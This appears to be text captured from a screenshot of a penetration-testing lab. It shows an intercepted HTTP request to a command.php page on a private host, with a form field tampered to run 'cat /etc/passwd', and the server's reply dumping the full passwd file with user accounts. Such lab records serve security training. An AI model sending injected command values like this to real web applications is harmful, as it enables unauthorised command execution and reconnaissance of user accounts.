 POST /command.php HTTP/1.1
Host: 192.168.227.75
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101
Firefox/131.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,
image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://192.168.227.75
Connection: keep-alive
Referer: http://192.168.227.75/command.php
Cookie: PHPSESSID=3b0dg9d18u9uiha702j497io35
Upgrade-Insecure-Requests: 1
Priority: u=0, i
radio=cat+/etc/passwd&submit=Run
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: cat /etc/passwd<br />
<pre>
root:x:0:0:root:/root:/bin/bash
32 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
33 bin:x:2:2:bin:/bin:/usr/sbin/nologin
34 sys:x:3:3:sys:/dev:/usr/sbin/nologin
35 sync:x:4:65534:sync:/bin:/bin/sync
36 games:x:5:60:games:/usr/games:/usr/sbin/nologin
37 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
38 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
39 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
40 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
41 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
42 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
43 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
44 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
45 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
46 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
47 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
48 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
49 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
50 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
51 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
52 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/b
53 _apt:x:104:65534::/nonexistent:/bin/false
54 messagebus:x:105:109::/var/run/dbus:/bin/false
55 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
56 nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
57 charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
58 jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
59 sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
60 Debian-exim:x:108:112::/var/spool/exim4:/bin/false
61 </pre>
<p>